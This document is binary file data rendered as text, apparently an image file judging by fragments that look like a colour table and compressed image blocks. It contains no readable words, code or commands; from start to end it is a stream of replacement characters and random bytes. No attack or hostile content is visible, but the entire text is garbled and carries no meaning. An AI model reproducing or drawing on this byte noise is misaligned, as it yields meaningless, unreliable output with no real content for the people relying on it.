���Q�	U������p���Ƣ��Q+5R�}1�^8��l�6����!��4�4`�$t��Mn���9DC8|���������I'L�^�Չd3���B1
����
\�|ծsa
P&����z��g��ӏ	j�c���-G�����T)ZU� 	��@�J\Alh�A&��i��v�/0n, �.��t�	Т+稼C/p����|x.��'�[2,Y3hV�X%��8h���n>�?"-�#�G�;^(�I�Bers� ����j�OTG�Ti߶["�p������.�'z��5�)�G�/���$C���.��41�ܯ�0
�Nn!N��2")0�.���E���Aך_��"�����6,Sphbb����V���=.;����D� ]�F3��A"�l��V��$Aŏ�1_[�#܅]��aL.%�/-&�+M����`|(g-����� �t�f��,���c��B\З���<Si%liI0'�%�-�Fޘ�̑�ı4�rllMX� �@I�DJE������+�"́%���p�H��E'�Z4��{�Ʌ�a��d~P��Hb(5�$C|��a��ֱ����[�XgDxp,� {�}��3A�G�c�M��LD�����ٟKL<I;��M�@4O�v�IEI�#]s@��%N�ǣD
(328���	"�ܳR{�&׳=2���1(�a�B'���E����e\���ڐ ����Td8��L4��@Q��!�Nl�&�=�DH�cQ�D`kG?F��`U���+�nN?1��s|��8�"l�|`v�0��l�pr=;�3�'Wvv�M'���l��w3��e6�^������3�w�|�m�n+��M���ih(���is<Gn�u"Q�hG����8��B�i=+8��,vc�d��F�|h��6
�J��fS�/\6��rіv�"#�kg��'dq��\+��<��49�<�b��Bc�6�AT��J���0%�!AU�T	���_SsKk8�W��\s6/�(������0��a`wh��"<�������\����e;5{�o$��'l.,`���e��Z�tA��u��6��b�j�˱ �r��79^E�F�<JзM�]o^?6_S3KC3�� T/��d����ʢ� m"�cAj�kv�׸��8ܸRϯgo\�ܯ�n�'�v�Wzty�j9�	8�:"@)�|�LA�^������ъ��\��FX�j[(\^q�������z�ʀIo�4�@0Eq��(�Vl�W�E�Q#c"̣dPR ��ʆ��;�y��S���41�����"��yF�yJ�_��^eq�¦��3��b��|�A����#��QU���˿7��j��_Os�R |I�8R�"<�طA'1ӇB��"m'|Ax"(�Kj�?;���{\��R�>�G�vn�5�Â�E���;�|��;q%�3�b�AdLAѓ:w�ӎԁ�܆��c����L�X8uL��� �k}��mb���!y�l�A�ۃ�Ə�}T�!`�������y۳g��gc���WƷ�.C-P��I��_���0� 讓�6$�п{r1�z��Li�mPQ�{�y����0�"7뛴 �4� (FJdx��9Y(�1(S'N�8�Z��Ȑ�8����L�6rt���.�3e�ug/�;����h�]�z��˗�ZƆ�"���ZNY��唔'<|	���+j��Yt'M7iɴ-��K�&+P)��K�7o����Ȏ#G�$9�IS�P�B5�걥%A�X	�G�=6��A� h2�(Ca,E�H�fL.\Р�ȩ�KV!A��	Ә$1���9M�ǖ{�3�s��x2Z�h�Z��������Nay��i>�bi4���DiԤiC&M�2d�\�2�������3LM$ф��(a�1�BYC ��!�6����J#�H|�4���И��1h�"�|[���BZ��2��18[�	I���n�c���ɟ�;�(��,�J��|j*���<O��>�h�J�P�7q��4�#��/��b�)t��+� ��L0MqP�4Yl1K"�L�0��B��*m4�d�A�1ʨ-F��h���\Z%$�~3D�$P2d%�Ln�r���c~y�W(��.'_��Y*�ӎ7RX�**�Xs�I���J��5�lS�6�͏���"�&�P�FD^�;�A�c�5��~��KI��h@��ā����2b�bo�d�UTE�bL��aVZk�$7$C�.(��L��N���^�MV��z	�)����Z1;�d�E��I*�o���-W?�ʸ<�Za���%���C�2|�XB����C�F(S�x!_�-b�Wj�b�|�B!���H�B��ɞ��fp�{��'�|IƗg�uٗ�k�j7�=��Z�{V�M*Ѥ�p۰/�9���
��b��0c/���K0�C41'�$2K.���r��3�ex!�Od�!KuѵT)^��8�2�U�!/¤8�UU(�PN��go���{Z|}�"�j��1�|�N�[D�;8�,�"=-s�B�ԟ���u<�����)�v�yP�"4!�8
��z "��`m(J�>��,<U��D �F��T�b����.��@xd/���S�g<�|��I-���"��q�,XQ��`��CO'�2�.�BbI��ڠ~�6_�B���@	xi׻hW��a-w��B�/	�x�1�H��>�(l��ЄS��6rc!K�C�X/h��A�WI���G�Mɠ�C!&�::A���8$%rKl��0g��M�������.���� F<�q
Y��t����΁��`�8A	�����:���Џ2pA70n�`5i�)�L�䜣@''Vb�Iv�,4'��
^�j� �>��O��� (;�����Th?���gc*�,(Z�)N�gwx��� <�
v� �8�May�B�ħ2Pv�[&3��E9�1��4�	��)/0p��:Ԣ�4ᬍ�!\#���
��\	&��J�{�'�	2LX����2�a=�a�l`;�0P&tq]�s�������X�ء�g��њ�D)*&X��U�O��<4�S� ��)4-�N�F@cv��uxC� �1���P�0c���l$$M g;�@�(�A$��B���{\���0a����搇<T�\ylC� �<��[���@G?�����Շ3Lя~�b���>L�wd��@�>��n�X�(�Q�ml��Ѕ5��1	^lb�@��<�a����Ҵ,�"r�
Fp3�e/u�Շ����[����A�t�m�E�� ��'D����؆�;v�6��b�&�Q9X�ȕC���ȃ�ȅ2nA^g��ʐ�2�!S8���ExM�\�ͦ�1�[��k��@�m��qP�5��k,�k��&�`D_p�V �]�h�ӥa�����K�G,S�ԙ*�f4�!��ֳ� m,�<�xe��#�^g�8Ű���W�{(F1�ae�C���9��x�ـ�4��ns�����1ns����.G����k������ej��z8-�!�50A�^ �+��1P$����X��`A�ދ�J-S� ��pT�N5�#��D$�G~c��m�5��	.�aɆX��$`�5@�q	e����F*��idcEO�ѳQ����Q�z9�L�ld�η�F$dA�/��q  6!���	b`�͆&d�
r�{tP����X0�c7Z6&ȴ���w�	����1Fj�k�xr
E��!��a��G?p�y�ϙW�:��������W���~�u���'�,�.�؛��p�
�1�
LD�Y���$q�P��
Rb��|mlI�xƛ��1�lrM�S��	���D�?��˦��թ���;}���E���W=�0�,"a[��@a����	|�	����"�"�B�H���Ԛ)k4a��ƛ�O�b�H�=p���
��@D�b����N�^���O�M� Ɓ�a܈!@��@@� �������AhЈ��TA�P� � ��
	A���ƌ�
�@^a������ ������B0��<#a^��H������ � A
^�@����ox�f�����!�X��m�����:���*�dA����.:�ʠ���!M������@��	��"�EK�F,I�Ĝ�jl�CL������y�
�@���
"A�.�ϭQ��a�� �� L�����aܡ�A�����a�a
�!�Q� �!�����Bo�A���P*t!)nOk^�px>�xz���M�.F�
6!h�
®���c�e0�/�!�1б�r������A���~p��)�� '��*�!��!��!������ ,u�0�]F�/��jD�\�z�:Pi�����A�A�����&ÍΊ�pk��"�m�3�!�@�f���
с'�
���h�
���Q�2�2�������AtaV�)�14�v�(�wx�������"Q���Ah�<���:2b������`�@v�ߨp�R��������������۶k��xP�"���������!>������*�2�A��Ps�Af�6S�Μp�!�l�*�� �C!"th����L?����.s���l
�A
�@&�� �PA��jO!@��-�������O&�SI��aб<Kt!�!Z� ��N��Z/^��!5i��"��a5���A�� �Vs5���b�~�*��/�L�4��*}��L�� �)��	�L�����o?Y/��/ۂ���9Ia���m獚Q$�ga�@�O�R?3S�>�O�AKw���+J/tKYt���a��<�,45�aM��!������M��!�A�	n!���@�5!i��!(y$�h�	p��+��M��a�!05)55S;5Sy����&�vUwt^z`a��.� �С�n�>�a�S�S��4UPM�dׯ�T�a����!\��^!�qԑ]��ԏvMw3[�6!�����"�
�!S���1[�a^���0ΡZ�N�6\�A��dϖd�.T�aިAD�N�Pፎ���Z� !�,���E�=Amq�h�a<E��֯P�aYqv�,J��� g�tg�4�a������xa�U[���u��
�������[�]������Tw����AhY7[�l�!u>]�p�a��a����	��Ha�`���ب��RX��Iy�d�nL���N�R����ؗ^�}���/́u�u'�w�"����O��p�M-��Aw���<��!"��s�!2���!P��A�a��=w7���B�X� s׷y�v8�3�6Qt���� L�\��|7}��՗E��}Sw�5g�n��~�0������؉#�X�wϕnAB7ơ!:W[�A�v�A[Y7�x�X[u�a����fၧ���X�ɴpsuE{�A��	�!�V�͗`���x�R���	�w��R�0�����
x�Jy�ύ����
vJ!؀p�����������A
��8��MA���ay�a������A
�� ��~�
�Γ����W��	9C�2��p�X}י}m��A[�aHy��4���3�!���q�k����Y�����!���� ��E��A�y	�A���m�a��A�����Ax���D�
����A���!��9��q�9E�wa��IcX��ڔ����6����w��Z� ��z�MA]O����A�ږ]�*:Bw�A�����!�qٕ���� Nz�Cw͢���a��hO���`��A2:v�����Z�Y���=�Y�Z�:����!���������,��N��A��U��� �v�Ρ���u��̶A��:��2K�r���Z�	h����Q�:"AV�|!��*���a���!�+��Z��Z�Ǵ`-��TX5���[�y9����x!��BW���ŀ�A�J���\��
d��/\�|���S�!$<&����La�a�[A������Y[R���u��t!�����!��[��a�{�� �a�����7�9�`��u��ֹə��d{�o�d������j;΁J��8�C<�`����8�!�)<	��<���A�O�!BA�9D�^!���m��m����!`A�+��pƥ!X<��!tA��AΠ��z�Mٓ�ۈ�wI�ֈ���o=��1���
��C��u���D�����^��#3�!�������v]�����I\¡!~A�Ý��"A�]fր^�ҫ�/�7��dN�IB��F!�!�Aթ����t���w��c{��[�=;m��Y��m�	�<�y�� ��������m����!�a�<���
��ڃa�x!�p�����=��*���������xA� ��R����� �I��Iڡ���=�����=4��-��R�|�c]p�Xs:�������o����뷞��	��
�@���\ͅ��܍@A��@Nej�북
���L��@���|���8�m!2�
	� �1?�Na0��AT!��r����>�����l_���7�/�������!��9���A~�|�;RA͟��a���w�������K�"Ez���_g�cS��\ɒ1�4*����ΘJe+U$Yk^�ڴ����4���dC����Q���H�l�
�'ПĂ;j4�4bӂ-��)�i٨Z͆5+֫Q�2=��hQ�@�
���'H[�L���⯅���5�W>k�.�I�3v�
ߝ�p�g���IY�2L�g=Cd�䛉}=�S���<TΜ1�L&�`�:���~��c��EH�`��U��kӦ%K4iY�_�N�Z5zV�S�+���A�[ɫc���Uk����\��VB��)F�+}�ţ���,�l��3��_*T�^];�1�䢌�9�D!���1�����$��0��!{ QH2��PdaWTQ^9�\tV���u8&5�v4F�_�r�,��#�1����`��3�,F�J)�i�8�s�1'��8��d���8����(��aB���(R�3'*�t,ÌC����Lzs�>�hi
��<�,�ղ,����l%��Z�%�va!�js���uK���vȅ�]��ȸ+H�R!�t2�1��	/���A^v9\*g�!E!��˱���+"����p�'�����<����|�7�Z�1��)�i���.*�������{� �o�e�k��U\Z��j�rey�RR�ZUuOa\�Y�B��&C��$J˸�,K_�1i���]2!-���(G$A"!D�,E>u=�����2�XD�����3U��>k@�;��(yt�{�`"�.���������v�\iA��,�-�88��8�N��P���]�r�N�� z���~\�i�e>��m�ɤAt�G��2.�(��2����p��4���2���C��҉1Z�d���(��!�$c�)l�"�-1ό�2ː��O���$�.C�Ϛ�e�J�"��:�������;A^7��!�\0͗|�?�l8orVgv�Щ-x�,\
eL(T�*r�
WX0�,�+
�
1�b�8�! Q6�A�H�0x!6Ȑ��`�n��=�p����,�A\@��8C.�1y�Dk��q)� 1�.�qE
��,��F��GRS�����}�k#�5�f
 ��Y-��<Fbo�P��;eC�G<"]QD�b°�#�a�a��m��l�q~���i�'e�&p��<<�+	�@*�y���@̙�t�1A��$>�N�P:\7�b�I��6��v䃓�ȇ3��}�c�AK��ַ�]quX$��)D���NP̣9q�9��bB�ؠ*���A�8�)FњaH�ЀF8���p`C���6
�u(T��7��PuxC�U�A:����Ȅ!��E ���L#���\�L! �}4��B��o8���PG84Fj��x�Q��K��R��T�*������~�[]WH.�aJ�'�V{��d��:�Ѵ�U��6�ѶRt�8]�B�ʏv�#8D�-H:ս���##��ل��gU�\!��[P�u�T�*��N/�S���06aϓ��z@!���%g7c`�t�vZP�lxE&x!���E�NšP��4čqӑS�zC�8.q��P�"���H�q��\uW�
}�O�a��^ε~�O���Ɠ��0�?��ж:���U.}������}��0�q�d��`-0XۑWٌr��"O޳��=���5,�ƞ���e�:�a_��c����C����J���)6ܪ��x�+&o�[М����G;��;P܉���"���
�*����(C�{�����}��Ar6����A�*�Cy�7�1x1�w�~ �,	[���8�?�Q�<�c���9�|�{��䈇��|�#��ht���g?�C����q�s�W��4�)M�J�Z����sK�h��C�C��U���'�%*_(�W������;��pD'�\1�U�:^h^����rw"�/�������6t�m$�Ӿ�-�qskC��t3�A�fd:ڀ�0hA�p�����&���M�;�h�<|�|�x��pmH#󈆹u�y����ӛ�W��6�=����Z�V^v��=_+4�U�.��kߜ�׹�*<����,��(��lọ^��8�1im�B��ȇ>� }h�����f���t�C� PsC
)(����'�[��h�+H��(�=
gp�8NW�}�����(�
t�㳍'��a瞒Y����}/Oy����b�5�_z���d�F�AA
��`YQ�P|4CT�	�K��(#�������� ��3�=
��F
>������ь>��%�~	�P�Ga��>�/�}P!
��4p��j^��he��u-��SY��ݿ��oy�'�;�<�\`A�O���4�k�Pw�w���Q 
�P~k��P��@Q�
����${�}��
`k�o��՗q��� ��
��`� �Pz7�p��{Q �p>e\�	��O�k�y��W��'�r]�l_xeacS�P��	Hc�V^��{��6����p(
g0��G��Mr�v?X}R�
18������o]GC�U�|
�6i���`��d��kl8��h���c�s)g����e��Cbp�
�`6G_%�Q���&�����w�y&
Q�
��|{����P�'��� wט�ֈ~�¨w�w�k~�����Q� �����]Z������rb����xe�e� k�������{��C���u��g�
��w�h�����
�W}P}�G�v�����u�p� ~ ��D6i�p�QI����BI��X���kR�y��kcW�c���;�oIh�du�S�p�g0�˄%��
� ~T ���.�܀�p@��Pe�L<�8��Poyt�W���\:���ה���H���y_,sC)�dH�1���p�Us�	W\��A��H��°��wt�d� �Q��}$��������'w��"k�}֐� �[׋T��\����<��M�q]�������r�y��Ɋ���i�8u����@ we>��Ù���%�~]'�g��I|���%@��}k��P{��̀(�Ǆ�5�Ͱ��w�ו�����:����E��Z�:_�@�����w� �p�hɘ�Šu�@� $@}� 
u�)@އxU�R`{wX|T����߀�@����H��Wj�Y��Xj��9�^�s���@���`�����ݠ�po���P��fn�ox���g7�1n�pݐ}��߆q�0��\�p����q�p� _ڥ�Z�����ȏ�*���'�0iwɓ�FqxVi��xY]��u�u�v��i�u�������F��S�g�v���8����
�Ъ��Z��c�Pc5v_�p3F׀��x���z��\�jc�`cؐ�66q���b��s(�b����گ���Z�[����S�\�\U��u\���\Q�]���0���\�\��b���k�XJ� !�
 � ,    � � �' $,%(-!%/)-1,0305:-1;)*;14;48=8<@<BI34M=?MDHTNSV47]@?`EFb_fcOQkjpp+:pFFpPOvYY~vyhj�9C�\Z����DS�`[����ji�vu�MX�>N����sp�xv�`k�nl����}�������������������������wm����������������{t�����������������������į����������ı`k��z�������{������ƴr}����J^�bv����Rk�����������������¾������������������������������©��KdÜ�à�ã��m�ņ�ţ�Ŧ�Ŵ�Ž��Ln�duơ��ShǷ����ȩ�ȹ��Zqɋ��z�ʫ�ʽ��Fc�`|ˁ�ˣ��������Tr�z�̘�̜�̞�̧�̪�̬�̯�̴����ͥ�����Ej���Ѯ�����������Dfҝ�Ҩ����ӝ�ӭ�ӯ�Ӳ�����l�����^~׫�׸��Aj�Dm؜�ؾ��?i�v�ٲ�ٷ�����{�ڇ�ڳ�����Pt���ݚ�ݾ��>l�V}�c��n�ߥ�߹�ࣩྐྵ࿿�������<kᓤ᳴�;n�}�㹼㿻�������l�孳������\��������������8n�M}���ꖧ�������6p�����������ﲸ�������������4q�~�����j�����������������]��L�������������������������������������������   � �92D����THP!ÃN"<1"B�N2J�ȱcD�A2c��Bp8�2�K'K^��ȏ�9r��3珝<��c�7��LZt�M#P�B�b����V�hٲ%L��a���C���h�Ė-��o�P�ݺ��;q�D������\�)�8��A��|���d-?l͹�����s�,��ѧ<�"�1���RXR�-Y���:�,Z���4�8�J����`A��L]�C��?'(dH��/��2C�� K&OvR9c�%�� �3u�J��/���P�F�ZTPH�U�io^�e�o��Ֆ[p�5Ws����ssAR_|M��K�%��a'�`�T�b&���'� �z�]v#Fݠh���ZiGi$iG�T�hW[�ś�����p�T�V%�@2H�#bX�^�h�_�ɴ\_�0CL��@�L�Ax8�מL�	��R�I�����)jT�REUVYe�����Zku�e�Z�`�J�ة!nxf`�-fb޽���t�Yg
ܚ����d�7{5-UgB.��J6K䳐�R�յ�:�i�Xz�e�`�Z*C{��ć��Q���&h0��֋��
,��}.ў�'�|�q�豍zh��1�O��V�UZ\u�a��`�v8�)��A��ȊA�XHK���d�I2�m�Z��4�������1�K�@�V�DCˬ��
(TBAV�]*�oo�i�^V��r
�Z�C�,6Kb?f�� �Kj�8�jk�0��q@��N���jl}E��h�UT��">���'
i�U!�`�Tr܄�B"����b�d���i�ܦ	r�=���=w�`wu⽀�t�L5���6���^��!o�N����^u-W�����	q�׵ף��P���ع嗍�d��X�\@� �� �z�vۭ���Lz&���p������0�?�rV*&��Ecܺ\[*��T�aY�c>����c�oT��|o��bǺ���ut��
@;^�&�J�O��U�$!�h�Kڒ
$�aSֳZ�΂�Ne-k���Dg�.z1^$!
��uw�� p��O8���� �)��y�z�3!>�4�I� ��cn�L�������mJ-��ȸ�A�ы_�LSV�N��g�����F6�ҍ����dx+��1O&8_|6#��hC*TҘ�H�akb����=�x�K��A0�IȠ��<z����M/�����R� ����관\�v����`��̲Pk���x�qM;P��4�aR1{�)&�,�6�]��`�Q*Mh.��)D�@`�� ��ݤ��6�C�ѭn��W;o��?r'JL)�X$dO*Sy�.� mIQ-���B�)��ДfCq�Г��<K*�I�o��d�)��:�ƍ�u���Q��>�	��b��p�R\Z�
8�������-�	�{���=���D�:�h*��K�W�87�:����U�fW�:"�uU�*�D
�({i�7Z�%pdEh�H�M͑i� ^��*��u���=�@��6�H��3�C60��`������֮�@` $��	���\N䋝.�OK)�E-����4���Q�Tq>%I��|
�-Qy�_�����p�Jܥ����ls�{�@����Ha�ݐu� �f�7�GL�I�YK$�ԗ3�{5���pʘp�/$�*ar����k� 6����So%7�z����_t1Ёd@` �  �[հ��h���j�[�ő8���A/'� تE�8|���[[夤�9Ʊw������}�bI�ы"9�pl 2�d8�v@��,o`wT�B@����G!��8�i������,u��<�c݋u\B�/��$@�s�v��\�����m`eF�B����� @��@�:��`���2���
x�`�V�̳��%�l��QLZ5#�j��r�r�`�XiV��޵�w�x�C��-�����I&�$΀�@,x��7@�(� �3@2@0@��0��ѫ�#ϥ�k�=��4_���ֳ�g	Kؗ\|���k�� G7�I�^����V�Uݨ?m���o@VЄ&� *A.�� 
� 6�)���35L�*����9a���=V�6͉O�l�2�8�wƉ��	������H/���~t���$3�@�" ��p����z� @=:��,4!U��$� �;��#�ЀT�4�;� 5Z�%��	>�=<�GJ��������|�D�ﱞ�t�'��%����P����&H�dW�0 �(��>�P��V��u���P`,�I�q"@v�h"�{ �{�|O!�un�S(��n|�0�}s�)�S�vx={�B6�c�y�'~&!~n"~0Xy��xn�2�]	 �<(�uzVF 0���qP]\6]�"�zM�N�v��lO� �7=�i��R-�^Xj��R�Á��^��b��%1�ot&)D6��kG�t,HR@c��3 �K7y&1h�T
��P��vRV]��a�]��wr�7] G�p��b��� !�nCSf�4^�f�'sDo675�$�c"�x�B&�}��xI'>r6 49p�0yߗM��&��  m��d>�zU����  @�%]p pԖ��l ]X2�w�օ0g��V��R��K��QtS�wE� I�0>cM5RT�Wy{X9`3PV=0��>~�X�y
ge  m;�l�f���@���d"�,p'�(��'0m 0'0  i��<D$��d���n0�w��8dxs��O�4Po�sp��+sIF�t��x��u�3�|@SV)y%a��GiG� �*0I�I ��Fr0-@W@+�(�uMp_@d�_�^�\�u�ؒ�� p� ���R��툊�V-\1SPt=95!Jٔ�W����xJ��	|Wi�4 ��w���'hw$;�rRf�"�c�Y�zM��6D�y^�:pL���	����P���I��'��(� x�N�'ug<m�q�w0��i�y�1o�fXWV�9�d	��B��x*8�9W���	Wi�	4�Y��C��]c� �7�~�^@S �z@h0M���h)p�ٜ͉ϙ�Y0�*���ҵa�ʧZ����<·|�g��|K#A\� uu�������ANI:هc5��,XV4���	�Wٟ��4�� 
?� 	j ��~�x,�:P��m�fJsPc�#pm�'�˹	z�	��	s0��yI��z�5&�iA�AH��=$@I� Z���@
p0�}���F!����s�6)d�r�&U���	��F���YZ/��zT��8r(�u:���_�_���;p� �W��y
�0
������(P'	0e��i<�D�z�Y����;j�D��C�V��l���%�:oȤ)��0���J/0�SڟQʕ�rNYU `r��Sp^�e���hP'��O�l��p
��z���	��e����;��p].j���@fHM�a6П{��M�`��^������C!L���j	�IBu��Ȃ
y�J��ʮ�:���&�C�� �yb�d �z������0 �+�(�_ �)��j�0�3�z��pvl�7�*�vjCSb��X����(�^�
�CJ��d��%���X��I6'�u����Y	K��:����9Y��p��Hr��}Y��	���� �#�Sp�zz
�0	���0
�����Ox�pvv]�A�(�t,_(��+s�J��u��p�#[K9���s􉪗�k��t1x�k��*���Y/0d�tY�s�@#Gr��o�	��	��L �9zP�){
�0	����0
��m ��"pv� pr�:�j�h��w몚��Y�z�]д�K��8�@_���S	oX\�I���#��������9n+23�WU��  m:����	r�'Z%�{z
�0
�0�0	����o�Mppe�FG�:ZB�Zc��DK���wE���J�a��8_�f��@Ŕ Q�(�^;��˹_�����C�"&P� ��p@����y�s� ǉ@�_px̜�����~�0	���@�e��� �7 ]ƶ/��w8�<=\��ʮ�40|N��V�`��G��#������
`4��Xj��7�c[��:�& '�DJqG"m��,�c�c���	<d�����ʬ��� �0	ҜmՌY�pehn�U����R��w�Y�E{�@!A�[��ٔ�;��Z���/8����c+�	�0�!0h���s gm�MP�	{���$����	|��@
���0�'ݱ\�� �s30�3��r����2p�T*sH�]����P!��M9�X	� :ΔT�G�w�a[�U}�V�.�"I ����� ��z\ ѻYU@����֙���0	� � Ҁȏ���s�S�"   8n8�.Н�O?i����������۩��b!8��=ʘ���@ps����*�۽�R-+������s �S��SPM�\ ̏p���	��ۇ;
�M
� �r��`��z�0 �rG��.p�E��Ck��m�4=T������b��5�`��-�X��$�P8Vy7@~�ȋ�{�+��v�i�Nܤm��Y��,P�@�Ip��	i�	�Ч]����۬�
� ���ں�(   �GG�;�|fb��ЮL=HF�T�آK}�P�2�K�9ʗ����P���	��E�. ��q��	 Є���:� '�^�	z;�p}��0�	c�
��	���Ɲܺ頏[:{]�]���Rh�������0��:�g1��,��}٥|I���5�wXV�����R}��Cٕ �C   p; �6�ȹb��X���]~�r�
� ��	��֙��Y@�l��C8��t؁#��V8��:-��*�= >P�N��n}0��[_�����	����y1XVC[�z�G��.P�ڹy�cC
����d-�dϫ;���X��������]�y���q�@eC� %.�@!�>`�0_� <{�$����)!�5>gZR��	��>@�c��}�^�/������"ڙU9�?   P���"�L L��p�	� ����K?
M����ͷ��-�?�&�+G�]\�cl����M�~n�>������d�=g�X[�I}>	Ťܾ�Ϯ�V��>n/pڬ4?��:Ev <x'�: �����?
�`�i�n��������h��:�# ��We	` ������.��d��. .`|1��A(>�@���0u"���ǎ����3�GKAR�dɤ%!GR
a�e.q��q�ƌ9s؀A��@/h�8�Q.LxX���S 
$@�*� $� qb6b�T�!S�a��pٔ)S'�p9����@h�pI��I"(0P� �b����G��۠��@.^l*�`#�4��N�:p0�q$� �"E~�D�6�%K�U�d)$�o�0g޼��8����[F4�R�N(���8�AŎ*lć�k(P�Lc�(n�U��?���n�G���e᷉�6h� 
+Ё���� �,2�x��	�۬ �`����zȴ0���d��<��6O��7!�h)�!b��l��2�BN(��:
C��@�
�j� �
�*�  ��/�C�$�Xk-�q��Qx�$<1�@A#���"�&V#�0*���̧��$h3�
����|�A!(z(��쨈D;R\���*��$JB�QF��	& p�ɦ�hȁ9dP�9"_0I���:&y�R��O=1�K.��
���5�c��@DL���o8u�b�)t`a;`�Mh�Av�'mE4Q�4���G�tR���"G^�H6�>��6����%���Sq�Qǜ�RH�|��\� I^�
���bR �TPvcYϐ����6��&PH!�'�x6E�;ϐ1��֋)��3�	3@���h����0�QEBH!���!�Rё>4�MK����p��;u�i�!�A1��b��x)���nd��$`  P����]��C��".�X��'� �9�¯�L9o/���iq7��08� b�a������x�,ímH�6�I�(�_K��H��6��UZB��\Z"& ��ئ��H�/���L0!P�ɓ���� �$�`y����<1d�	O��
R@$�AzxD�!4�e!	U���P�)dA(�@�0� �y�<iP	w�#��k\��F�"�	C�U"��S���(�OXBTG���Z1tOo����6+���c!X���$,�,    V�' � Lh0�^"H$ A$ �
�C�g�xD�P�%4���_�2�  2v���"���'DJT�!6��B(�K�5)�aI�F�OT"/���b����{IL��t�#嘯'���2����ld����8?.�*:hƀ�1$�[I�A
>`��	{`&�:���r|��^��1�e"���t<&j&�Qe��By��2�ս�3@�C�!�X�GH��o#	�Fi'�z�L��V����o�t"�`U)*%�X��.y�K����RI��p�H��4�C\�;̪ �
��s W�
0�@��!�� �03K��<]h��DJ�o �i����M�:\QAoS���$�u�q����]�r��V��cX�.;�8/�4���t ��V�lT��1p!����z��.y��:=�~2�4;�ɜ�Te䓊�uHZjfd��P	����V���Av��w�)O�7�p�d4*��{�KkZO�(ZcR����ѻ��qz�":P�	fAf�,K� �-���cb�p�L|�S���5�r&� h�q��N�%�JQJ<��(A�]�$�	0��p�ps�(������av�p�w�.H���RwKL`�nG�G��q� ���/1�5H�b��2�v)	�BOeр�) y�� ��D���y�h5�Һ /��"��I�-��l[#Ё��z&bBK�ЇG���Qq[e��%7)������-R� ���- ���K˪q�pl.aW��=O^��^>։�` �`8��2��+m�b e*�V�X���F��HBl��W]J'���#���|���`PNFNr���B��Gz����/.ſBw00�P�K�������+��=�,O�p�o����ӝ2@%���!=�BOz�1(B��M�z�[�2P7�bUL�S�3��| �2�
SI%�ʙ���'T��~2$���(��d�oQ~�nv�p`W�/N,��%f&!��No&�db!�W�����,$�C�A�y���&(�	���zcE�zb0�y������k��H�`��M(k�5�z�v+o ���G�۰,��_, 1?6�����܁@���8uiK\�A�4�F˧�띂�ˀ�2xh����^�~��VB�@��c�XH����z,\���A��Y�y	� 4�a��Po�eF��nk��9��qي1_+r��v@`�-F�IL
�.��p�;� T�����5�y $�W��S�<V?�_^�:}ꭄ>x�c=2H�4h��K�9(�4�:{�:�Q����b��qIЄ�-W�J�53�0Zk(��\ӵv�/aw
6[Y
��
c���þ,J1ā���� �S�[��B����B�� :�Â1м�<̫?���+TR�%(@��D�d@�?3x�����Ъ��I;:�P��O8���0l�
#.�[������;߉��X�� 8�;��CD�X��Aٱ  T�A[�A������Z�o�9��?Ы�6hEp3`�.Є.(@7H�Y4Zt�;p7h]l�z��J��5LA��73��C�%K ������5�����GIA�y���)z ฑi6̢�[6�ю�������ӱ/q�9PE�������<�p	�&�:\�>`F�E3�MЄ4P]4���;�H���48=t��~RC��7����=�39	|��{8��Ƹs#�4�ى�X�[
o| �j6��>���cDE�
` ����KD. ����I��G �d�,pa/:��k�;X���E0H5��PP�4hE��E��EX˵�HĂ(�7qո�������Э�lFgL;'AT�	%ڛ�s�&j"x�����y p �ǒ�%�ǽ��Id���Ϭ�K�"ԩ���5':��&� &��/XH3X�F�MO�MF�J�|�Vh��TK�>��$�I�>�ȅ$"��:F(A8FM((1+;!"!rƄ��	���$J"?�Fl�4�k��� ot�D�ˬ�,ʊp��� 
�����ϼD��cR�Tt4���oQ�d9p�D���R��F ȉt�.h�Y8ȭ\����I�Me	���K3@�ad�MzC��K��C2�C��N�y8=,�U��Ti>A�F�t����P �
��3�I|���t��u� ����DJ-B�U�UKE]\KFh���M����H3@�Xx��NF�M;��5Q�tk5\C�����HBu5!�C�+I��F��ѳj%]������X��
��	h XR�܎@j � 	� S��� �܀ȀR� X̀���,�
�+)cJ&dJ&cڏ�^|7P3��3%ȁ���.`f����:��
��4�P�l%x��$�(I��p}������\ߪ�$��j|�D��Ɨ��y��#U pJ������X`�=�@�]���h<�x�f�X��9��E`V�\K�ȵ<�e��;h�VHFQRH�F�P4�S[$��n�I ;7(J�����PH�O��"L�	�� O�[�?9�Ŭ`�
� 
�;+!	 X`�X�ۯU5��Z�e��d/��)�]=&��X����H�TL�a�ŀDQ�T��Ⱦ��;��l�I�V
�M�=N>P5�=��=�ڂQ��J8KH�su�$�.��; X��Z�����

�W��X�j�#���x2�X�q	�������/���sB�S���6�[�M2�E���]�^]ܐ}fЄ7�VO�S���ݴE>�\�2�AM��N��D]�\�=|;ŰܑWl|x>p�
0P�@�h���2X�+h�+�7`�ל�$ &�l��E��ˣ��#_��o��gi�G���^�^����M�e�.��_�ЯT���րIU(��Y�{523Z�]v5�j4*�Ԩ]��0��<$$K2(@2�FP��ԁ
�
n4Ƞ9���<���}�vc7xl:Pn���9�cVE��c�Dd��FH\4��:]��l@"�K�\��@ �\�<T �C�5b��vmZ���h�ʹ��Z�6 (���G��G�\$3@�� c0f�
�EX�U@�&����)6nc:"���ŏV`�c,���98�]�Ŵ�JFx�X�i�aO�V4�YdE�+hN
t<�$�����Y����<���\ݰ�Q4]G�����QfSFe���{P���D��D@5`@�l���]ց@�V؅]XEXM�������PNK��g�X=2f�{�|i^�Ņ&VMYd8S���%_����S�$�o�H�u_�8����{��F%]�ڛ~��db&C�����#]�i��HDh�4�,�1�V`_ޅ^��d�����;M�&i:�[�i��U����EbU��d �,�p��M%��|Na������O���+Z"��	K���d���Pnb�8��j���E(a7��Ep�9a��ɂy�GEx�D؅�c؅��� i=��t�4�DX��2f��N��M��c�|d�\�mٚV�7�5TC�t�߃���9�̶�X�C
